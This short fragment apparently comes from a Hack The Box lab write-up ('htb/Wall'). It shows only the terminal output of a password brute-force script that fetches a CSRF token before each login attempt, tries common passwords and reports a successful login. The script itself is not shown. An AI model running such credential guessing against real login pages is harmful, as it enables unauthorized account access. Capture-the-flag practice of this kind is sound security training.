 [+] Retrieving CSRF token to submit the login form
[+] Login token is : deaa1ec01f1792629f7fc5526cbcabb8
[-] Wrong credentials
('Trying pass: ', 'chocolate')
[+] Retrieving CSRF token to submit the login form
[+] Login token is : 86fd9af604624152dad5cb35d62c21f6
[-] Wrong credentials
('Trying pass: ', 'password1')
[+] Retrieving CSRF token to submit the login form
[+] Login token is : 9c5030d406b13e5bb31cded47a6604ac
[+] Logged In Sucssfully
root@kali:~/htb/Wall#